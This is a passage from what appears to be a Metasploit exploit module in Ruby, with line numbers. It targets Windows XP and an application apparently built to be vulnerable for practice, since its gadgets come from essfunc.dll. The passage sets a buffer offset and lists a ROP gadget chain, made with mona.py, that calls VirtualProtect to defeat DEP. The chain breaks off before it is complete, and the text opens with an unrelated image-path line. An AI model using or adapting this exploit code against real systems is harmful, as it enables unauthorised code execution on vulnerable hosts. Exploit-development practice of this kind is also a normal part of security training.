 21 [
22 'Windows XP',
23 {'Offset' => 2006}
24 ]
25 ],
26 'DisclosureDate' => '2020-02-26'))
27 end
28
29 def create_rop_chain()
30
31 # rop chain generated with mona.py - www.corelan.be
32 rop_gadgets =
33 [
34 #[---INFO:gadgets_to_set_esi:---]
35 0x77c10b7f, # POP ECX # RETN [msvcrt.dll]
36 0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
37 0x77d5373d, # MOV EAX,DWORD PTR DS:[ECX] # RETN [USER32.dll]
38 0x7c96d192, # XCHG EAX,ESI # RETN [ntdll.dll]
39 #[---INFO:gadgets_to_set_ebp:---]
40 0x77bed8b1, # POP EBP # RETN [msvcrt.dll]
41 0x625011bb, # & jmp esp [essfunc.dll]
42 #[---INFO:gadgets_to_set_ebx:---]
43 0x77f01564, # POP EAX # RETN [GDI32.dll]
44 0xfffffdff, # Value to negate, will become 0x00000201
45 0x77eba3d7, # NEG EAX # RETN [RPCRT4.dll]
46 0x7c9259c8, # XCHG EAX,EBX # RETN [ntdll.dll]
47 #[---INFO:gadgets_to_set_edx:---]
48 0x77e9ad22, # POP EAX # RETN [RPCRT4.dll]
49 0xffffffc0, # Value to negate, will become 0x00000040
50 0x77d4493b, # NEG EAX # RETN [USER32.dll]
51 0x7c8409d4, # XCHG EAX,EDX # RETN [kernel32.dll]
52 #[---INFO:gadgets_to_set_ecx:---]
53 0x77bef815, # POP ECX # RETN [msvcrt.dll]
54 0x7c99faae, # &Writable location [ntdll.dll]